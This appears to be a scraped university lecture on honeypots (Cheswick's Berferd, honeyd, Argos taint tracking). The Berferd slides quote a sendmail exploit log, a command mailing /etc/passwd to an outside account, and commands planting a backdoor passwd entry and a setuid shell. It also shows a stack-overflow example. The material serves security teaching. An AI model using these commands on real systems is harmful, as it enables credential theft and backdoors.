Honeypots Learning how attackers operate CS695 Host Forensics











































![What Kind of Bugs are We Protecting void my_bug () { int Buf [10]; What Kind of Bugs are We Protecting void my_bug () { int Buf [10];](https://slidetodoc.com/presentation_image/edc605443f95e58f228cdc207c0c0382/image-44.jpg)













- Slides: 57

Honeypots Learning how attackers operate CS-695 Host Forensics Georgios Portokalidis

Agenda • Introduction • The first (human) honeypot • Honeyd: a framework for simulating hosts and networks • Argos: a high interaction honeypot VM 2/12/2013 CS-695 Host Forensics 2

Honeypots and Decoys INTRODUCTION 2/12/2013 CS-695 Host Forensics 3

Questions • We are trying to answer – – – IF WHO WHAT HOW WHEN WHY 2/12/2013 How do users/attackers operate? CS-695 Host Forensics 4

Learn How Attackers Operate Monitor user/attacker actions and learn. 2/12/2013 CS-695 Host Forensics 5

Traps • Monitoring users “in the wild” is hard • We need to trap them – No kidnappings • The target must be unaware – Otherwise? • They can fake their behavior • Counterattack 2/12/2013 CS-695 Host Forensics 6

Honeypots A honey pot is any container used to store honey. 2/12/2013 CS-695 Host Forensics 7

Computing Honeypot • A decoy host or network • No production purpose • Aims to attract attackers • Heavily monitored 2/12/2013 CS-695 Host Forensics 8

Honey = Something Worth Getting • In our case? – User data • • Credit cards SSN Passwords Corporate data – A Compromised system • • Send SPAM Perform DDo. S Stepping stone Distribute malware – …. 2/12/2013 CS-695 Host Forensics 9

Also for Defense • Honeypots or tarpits can be also used for defensive purposes • Keep attackers preoccupied with dummy systems • Delay network connections – Slowdown computer worms • Automatically launch counter attacks? – Unethical, illegal, and dangerous 2/12/2013 CS-695 Host Forensics 10

Honeypot Types based on Interaction High Low • Real OS and services • A program • Simulates OS and services • Scripts interact with the attacker instead • Can simulate entire networks (see honeyd) • Virtual or physical • Harder to detect • More expensive to maintain 2/12/2013 CS-695 Host Forensics 11

Honeypot Types based on Use Production Research • Usually low interaction • Used for: • Both low and high interaction • Capture more information • Used for: – Early warning – Improving security – Slowing down attackers – Learning about attackers & attacks – Developing defenses 2/12/2013 CS-695 Host Forensics 12

Targeted Honeypots • Spam honeypots – Pretend to be an open (misconfigured) email relay server • E-mail traps – Funnel all emails to non-existing accounts to a monitoring account • Detectable honeypots – Deter attackers 2/12/2013 CS-695 Host Forensics 13

Honeynets • A set of honeypots deployed in one or more networks • Collaborative monitoring • References: – http: //www. leurrecom. org/ – http: //www. honeyathome. org/ – Sweet. Bait: Zero-Hour Worm Detection and Containment Using Low- and High-Interaction Honeypots (in syllabus) 2/12/2013 CS-695 Host Forensics 14

Monitoring • Depends on the type of honeypot • Typical monitored interfaces – Network • Tcpdump • Actual ethernet taps – System calls – Service requests – Downloaded/uploaded files • Time travelling virtual machines! 2/12/2013 CS-695 Host Forensics 15

Bill Chesswick vs Berferd THE FIRST (HUMAN) HONEYPOT 2/12/2013 CS-695 Host Forensics 16

Overview • Bill Cheswick, “An Evening with Berferd In Which a Cracker is Lured, Endured, and Studied”, USENIX 1990 • An attacker thought he found a vulnerable sendmail server in AT&T Bell labs – He tried to exploit it to get the password file – Cheswick is alerted to the attempt, and instead of denying plays along • Sends a bogus copy of a password file • The attacker was monitored for several months – Cheswick responds on the spot to the attackers commands 2/12/2013 CS-695 Host Forensics 17

AT&T’s Network Internet gateway or firewall guards periphery AT&T network Filtered traffic is discarded 2/12/2013 CS-695 Host Forensics 18

The First Firewall Internet gateway or firewall guards periphery Probe rates go up during college vacations. FTP • Log attempted username • Serve fake /etc/passwd Filtered traffic is discarded Honeypot script Telnet • Log login attempts SMTP DEBUG exploit • Log program called Logs size 10 MB/day 2/12/2013 CS-695 Host Forensics 19

19: 43: 10 smtpd: <--- 220 inet. att. com SMTP 19: 43: 14 smtpd: -------> debug 19: 43: 14 smtpd: DEBUG attempt 19: 43: 14 smtpd: <--- 200 OK 19: 43: 25 smtpd: -------> mail from: </dev/null> 19: 43: 25 smtpd: <--- 503 Expecting HELO 19: 43: 34 smtpd: -------> helo 19: 43: 34 smtpd: HELO from 19: 43: 34 smtpd: <--- 250 inet. att. com 19: 43: 42 smtpd: -------> mail from: </dev/null> 19: 43: 42 smtpd: <--- 250 OK 19: 43: 59 smtpd: -------> rcpt to: </dev/ ˆHˆHˆHˆHˆHˆHˆHˆH 19: 43: 59 smtpd: <--- 501 Syntax error in recipient name 19: 44 smtpd: -------> rcpt to: <|sed -e ’ 1, /ˆ$/’d | /bin/sh ; exit 0"> 19: 44 smtpd: shell characters: |sed -e ’ 1, /ˆ$/’d | /bin/sh ; exit 0" 19: 44: 45 smtpd: <--- 250 OK 19: 44: 48 smtpd: -------> data 19: 44: 48 smtpd: <--- 354 Start mail input; end with <CRLF> 19: 45: 04 smtpd: <--- 250 OK 19: 45: 04 smtpd: /dev/null sent 48 bytes to upas. security 19: 45: 08 smtpd: -------> quit 19: 45: 08 smtpd: <--- 221 inet. att. com Terminating 19: 45: 08 smtpd: finished. 2/12/2013 CS-695 Host Forensics 20

The passwd File • Two commands were sent to retrieve the passwd file – 19: 45 mail adrian@embezzle. stanford. edu </etc/passwd – 19: 51 mail adrian@embezzle. stanford. edu </etc/passwd • Stanford was notified – Guess what? The adrian account was compromised • Later, an email from France I have just closed an account on my machine which has been broken by an intruder coming from embezzle. stanford. edu. He (she) has left a file called passwd. 2/12/2013 CS-695 Host Forensics 21

berferd Appears • New command submitted through sendmail 22: 36 echo "beferdd: : 300: 1: maybe Beferd: /: /bin/sh" >>/etc/passwd cp /bin/sh /tmp/shell chmod 4755 /tmp/shell • How to accommodate berferd without compromising security? – Cannot give him a shell • Berferd had to keep using sendmail – Cheswick is at the other end watching the logs produced and simulating the effects of the commands 2/12/2013 CS-695 Host Forensics 22

Some Decisions • FTP password file was the real one • Gateway machine to seem poorly administered • The gateway machine is really slow – Changes are made manually! • The shell doesn’t reside in /bin (!) 2/12/2013 CS-695 Host Forensics 23

Giving Berferd a Shell • Simulating the attacker’s commands takes too long • A safe account had to be given • How? – A Chroot jail changes the root directory • Provides a user with a limited view of the system • Easily detectable – Many programs won’t work – Devices don’t exist, some things need to be copied to the new environment – They had to rely on berferd’s hastiness • tcpdump logs all of berferd’s I/O 2/12/2013 CS-695 Host Forensics 24

Why Bother? • All this required a lot of effort More compromised hosts were detected and victims notified 2/12/2013 CS-695 Host Forensics 25

Lessons If a hacker obtains a login on a machine, there is a good chance he can become root sooner or later. • Any ideas how? Jails are not worth the effort • Too complex and time consuming • Not quite secure • Do you know any alternatives? 2/12/2013 CS-695 Host Forensics 26

Honeypots made easy VIRTUAL HONEYPOTS 2/12/2013 CS-695 Host Forensics 27

Why? Physical honeypots Virtual honeypots What are the benefits of virtual honeypots? Internet Suspicious traffic Unused IP address 2/12/2013 Internet Suspicious traffic Normal traffic Regular IP address CS-695 Host Forensics 28

Goals • Deploy multiple virtual honeypots cheaply • Simulate – Services – Networks • Believability? – Fool TCP/IP fingerprinting tools • Xprobe, Nmap – Could it fool a human? 2/12/2013 CS-695 Host Forensics 29

Design Simulate multiple hosts Linux 2. 6 10. 0. 0. 101 Internet honeyd 10. 0. 0. 1 Windows XP 10. 0. 0. 102 Free. BSD 8. 3 10. 0. 0. 103 Internet Simulate entire networks 2/12/2013 CS-695 Host Forensics 30

Receiving Data • Get the network to forward packets for virtual honeypots to honeyd • Methods Who has 10. 0. 0. 101? – Proxy ARP To: 10. 0. 0. 101 Me: 11: ea: 4 b: 67: 04: 15? – Manual configuration 2/12/2013 CS-695 Host Forensics 10. 0. 0. 101 10. 0. 0. 102 10. 0. 0. 103 10. 0. 0. 104 31

Processing Data Routing Protocol handling Deliver to service Make responses fit a “personality” • Fake network architecture • • 2/12/2013 CS-695 Host Forensics 32

Personalities • Responses imitate the network stats of real Oses • Packet headers are modified before Nmap example transmitted Fingerprint IRIX 6. 5. 15 m on SGI O 2 TSeq(Class=TD%gcd=<104%SI=<1 AE%IPID=I%TS=2 HZ) – Generated T 1(DF=N%W=EF 2 A%ACK=S++%Flags=AS%Ops=MNWNNTNNM) fields imitate a “personality” T 2(Resp=Y%DF=N%W=0%ACK=S%Flags=AR%Ops=) T 3(Resp=Y%DF=N%W=EF 2 A%ACK=O%Flags=A%Ops=NNT) • TCP sequence no T 4(DF=N%W=0%ACK=O%Flags=R%Ops=) • Timestamps • T 5(DF=N%W=0%ACK=S++%Flags=AR%Ops=) Imitate behavior of T 6(DF=N%W=0%ACK=O%Flags=R%Ops=) closed ports T 7(DF=N%W=0%ACK=S%Flags=AR%Ops=) PU(Resp=N) 2/12/2013 CS-695 Host Forensics 33

Configuration route entry 10. 0. 0. 1 route 10. 0. 0. 1 link 10. 0/24 route 10. 0. 0. 1 add net 10. 1. 0. 0/16 10. 1 latency 55 ms loss 0. 1 route 10. 0. 0. 1 add net 10. 2. 0. 0/16 10. 2. 0. 1 latency 20 ms loss 0. 1 route 10. 1 link 10. 1. 0. 0/24 route 10. 2. 0. 1 link 10. 2. 0. 0/24 create routerone set routerone personality "Cisco 7206 running IOS 11. 1(24)" set routerone default tcp action reset add routerone tcp port 23 "scripts/router-telnet. pl create netbsd set netbsd personality "Net. BSD 1. 5. 2 running on a Commodore Amiga (68040 processor)" set netbsd default tcp action reset add netbsd tcp port 22 proxy $ipsrc: 22 add netbsd tcp port 80 "scripts/web. sh“ bind 10. 0. 0. 1 routerone bind 10. 1. 0. 2 netbsd bind 10. 1. 0. 3 to fxp 0 2/12/2013 CS-695 Host Forensics 34

Logging • Tcpdump • Service scripts 2/12/2013 CS-695 Host Forensics 35

Lessons We can easily run thousands of virtual honeypots on a single server • What can we do with the collected data? • Is it safe? We can fool network scanners by imitating network stacks • Limitations? 2/12/2013 CS-695 Host Forensics 36

High-interaction advertised honeypots AUTOMATICALLY FINGERPRINTING INTRUDERS 2/12/2013 CS-695 Host Forensics 37

Why? • Too many vulnerabilities • New (worm) attacks • Human intervention too slow • Current solutions are problematic – Time consuming – Inaccurate 2/12/2013 CS-695 Host Forensics 38

We Are Slower than Ever July 19, 2001 spread of CODE RED in 24 hours! Jan 29, 2003 spread of SLAMMER in 30 minutes! 2/12/2013 CS-695 Host Forensics 39

The Internet is Faster than Ever 2/12/2013 CS-695 Host Forensics 40

(Most) Honeypots • Passive • Good for IP scanning based attacks • Insufficient for network specific malware today • How about future hitlist worms? 2/12/2013 CS-695 Host Forensics 41

A New Type of Honeypot • Advertise our presence – Attract attackers • Accurate alerts – We can ignore non-attack data 2/12/2013 CS-695 Host Forensics 42

The Argos Emulator • Goal: create an automated response system for previously unknown self-propagating attacks that – reliably detects attacks with no (or very few) false positives – generates reliable signatures • • • Protect an entire OS (kernel and applications) Capture a wide-range of memory corruption exploits Intercept attacker’s code to inject our own forensics code Signatures are automatically refined and distributed Designed for “advertised honeypots” – Performance is not critical for its adoption 2/12/2013 CS-695 Host Forensics 43
![What Kind of Bugs are We Protecting void mybug int Buf 10 What Kind of Bugs are We Protecting void my_bug () { int Buf [10];](https://slidetodoc.com/presentation_image/edc605443f95e58f228cdc207c0c0382/image-44.jpg)
What Kind of Bugs are We Protecting void my_bug () { int Buf [10]; int c; while ((c=getchar()) != 0) { *Buf = c; Buf++; } } frame for my_bug • A stack buffer overflow 1004 old PC 1003 old frame 1002 1001 1000 999 998 Buf 997 996 “space for X” 995 “space for Y” 994 C 993 992 2/12/2013 CS-695 Host Forensics 44

To Exploit This Bug • These days it is not so simple – …but we also have heap overflows, heap sprays, format strings … 2/12/2013 CS-695 Host Forensics 1004 new oldaddress PC 1003 old frame for my_bug • We load our program in Buf • We overwrite the return address at 1004 with the begin address of Buf (995) 1002 1001 1000 999 998 Buf 997 996 “space for X” 995 “space for Y” 994 C 993 992 45

Argos Overview Memory Applications Guest OS Argos Emulator Host OS 2/12/2013 CS-695 Host Forensics 46

Argos Overview Applications Forensics shellcode Snitch Guest OS Argos Emulator Host OS Signature 2/12/2013 CS-695 Host Forensics Post-Processing Sub-system 47

Network Data Tracking Register = network_read Registers Reg. A = Reg. A + Reg. B Registers Memory(A) = Reg. A Memory mapped data, IPC, DMA are all handled! Registers Reg. B = Reg. A / 156. 345 2/12/2013 CS-695 Host Forensics 48

What Is the Nature of the Tags? • Binary memory tags (e. g. , 1 = tainted, 0 = clean) – Larger register tags mem_addr is tainted Shadow memory Shadow register EAX mem_addr • Offset in the network trace (colored tags) – More information, but slower and lossy Shadow memory offset Incoming network data trace 2/12/2013 CS-695 Host Forensics 49

How Are the Tags Stored? • Flat array – Allocated at startup – 1 -bit or 1 -byte per byte 101001110101001011001001 2/12/2013 CS-695 Host Forensics 50

How Are the Tags Stored? • Single-level page table – Page directory allocated at startup – Dynamically managed pages 101001110101110101001011001001 101001110101001011001001 2/12/2013 CS-695 Host Forensics 51

Identifying Attacks • Introduce code through QEMU to check for – Control flow diversion – Code-injection – Overwritten system call arguments • execv(“/bin/sh”) JMP CALL Tagged Register Operands RET Tagged Memory SYSCALL 2/12/2013 CS-695 Host Forensics 52

It Works! Apache chunked encoding overflow IIS ISAPI. printer host header overflow Web. Dav ntdll. dll overflow Front. Page Server Extensions Debug Overflow War-FTP overflow ASN. 1 Library Bitstring Heap Overflow Windows Message Queueing Remote Overflow RPC DCOM Interface overflow LSASS Overflow Windows Pn. P Service Remote Overflow nb. SMTP remote format string exploit WMF exploit 2/12/2013 CS-695 Host Forensics 53

Forensics Applications Virtual Address Space Process name Linked Libraries Open Ports Virtual Address Space Registers Guest OS Argos Emulator RAM 2/12/2013 Memory CS-695 dump. Host Forensics 54

Signature Generation Logged Network Flows Argos Memory Log New Signature Critical Exploit Bytes (e. g. value loaded on EIP) Similar Signatures Sweetbait[Computer Networks 07] A collaborative IDS & IPS Using Low- and High-interaction Honeypots 2/12/2013 Generalized Signature CS-695 Host Forensics 55

Lessons Dynamic taint analysis is a powerful technique • Detects/prevents common attack vectors • And worms • What else could it be used for? • What attacks can’t it detect? Mostly suitable for honeypots • Too slow for most loads 2/12/2013 CS-695 Host Forensics 56

Honeypots Today • Still in use • Many attacks are now targeting client applications – Client-side honeypots • Honeytokens – Decoy data – Monitor for use/observation of honeytokens • What does it indicate? 2/12/2013 CS-695 Host Forensics 57
 Honeypots and honeynets
Honeypots and honeynets Definitive host vs intermediate host
Definitive host vs intermediate host More control hijacking attacks integer overflow
More control hijacking attacks integer overflow Cuadro comparativo e-learning y b-learning
Cuadro comparativo e-learning y b-learning Unified registration system
Unified registration system Non-cmvs the applicant plans to operate
Non-cmvs the applicant plans to operate How hot air balloons operate gas laws
How hot air balloons operate gas laws E-mosfet can operate in
E-mosfet can operate in General term for programs used to operate a computer
General term for programs used to operate a computer Business entities that operate in a duel market structure
Business entities that operate in a duel market structure Dynamics in the community
Dynamics in the community Contrasting international markets
Contrasting international markets Graphics monitors and workstations
Graphics monitors and workstations Generates fresh produce and other farm products
Generates fresh produce and other farm products Ethan can operate his camera with only one hand
Ethan can operate his camera with only one hand Programs that operate in a gui environment must be
Programs that operate in a gui environment must be Electrical tools and their uses
Electrical tools and their uses Section 5-2 limits to growth
Section 5-2 limits to growth Manu hand
Manu hand Non-cmvs the applicant plans to operate
Non-cmvs the applicant plans to operate Most voluntary health agencies operate at the
Most voluntary health agencies operate at the Remote desktop virtualization host role server 2012
Remote desktop virtualization host role server 2012 Eurytrema pancreaticum life cycle
Eurytrema pancreaticum life cycle Toxoplasma intermediate host
Toxoplasma intermediate host Orsp ole miss
Orsp ole miss Taenia solium
Taenia solium Free toast host
Free toast host Subnetting kelas c /28
Subnetting kelas c /28 Weak host model
Weak host model Host-ert456
Host-ert456 Balantidium coli
Balantidium coli Classification of host
Classification of host Host hardening techniques
Host hardening techniques Host defenses
Host defenses Dipylidium
Dipylidium Screened host architecture
Screened host architecture Host country and home country
Host country and home country Vodafone maritime services
Vodafone maritime services Host definition computer
Host definition computer Host module
Host module Host module
Host module Paratenic host
Paratenic host Agent host
Agent host Host port interface
Host port interface Apa itu host agent environment
Apa itu host agent environment Sebuah sistem atau grup system yang menjalankan
Sebuah sistem atau grup system yang menjalankan Which is host element in wireless
Which is host element in wireless Domain host control protocol
Domain host control protocol Host-target development
Host-target development Phap host site application
Phap host site application Msmark
Msmark Hosteurope pop3
Hosteurope pop3 Host layers
Host layers Single homed bastion host
Single homed bastion host Screened subnet firewall
Screened subnet firewall Wei yu taiwan host
Wei yu taiwan host Wmi provider host
Wmi provider host Host nation support guidelines
Host nation support guidelines

